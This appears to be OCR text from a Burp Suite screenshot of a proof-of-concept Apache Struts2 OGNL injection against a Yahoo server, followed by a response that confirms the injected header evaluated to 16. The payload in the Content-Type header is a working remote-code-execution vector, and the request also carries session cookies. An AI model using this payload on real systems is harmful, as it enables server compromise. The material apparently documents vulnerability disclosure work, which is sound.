 1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET /sm/login/loginpagecontentgrabber.do HTTP/1.1
Host: svdevems01.direct.gq1.yahoo.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addH
eader('X-Ack-Th3g3nt3lman-POC',4*4)}.multipart/form-data
X-Requested-With: XMLHttpRequest
Referer: https://svdevems01.direct.gq1.yahoo.com/sm/login.jsp
Cookie: JSESSIONID=D288339FADA32A1B18E21763FE0E61A4;
B=6o4vde9c9phf3&b=4&d=ubff1appYF38kTvlv9Qsx1lBa94-&s=gu&i=_o5LLwR84cFFfGN
e4zQc; AO=u=1;
F=a=vEd0jUYMvSDE1w_LnE9bwMGiyKiL2DCLI8BRBsGlS.fpwlVFtsuA4iPMpvi6Ref7TxHuy
v8tiIBOSXqIIdkDGdrs9A--&b=uPwz&d=Gd70Kyk9vQ--;
ucs=fs=1&lnct=1487439547&hs=2; Y=%2e; YLS=v=1&p=1&n=1;
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 00:00
Set-Cookie: JSESSIONID=86A377A9
X-FRAME-OPTIONS: SAMEORIGIN
X-Ack-Th3g3nt3lman-POC: 16
Content-Type: text/html;charset
Content-Length: 7079
Vary: Accept-Encoding
Date: Mon, 13 Mar 2017 12:32:42
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//
天融信阿尔法实验室
http-equiv="Content-Type" conte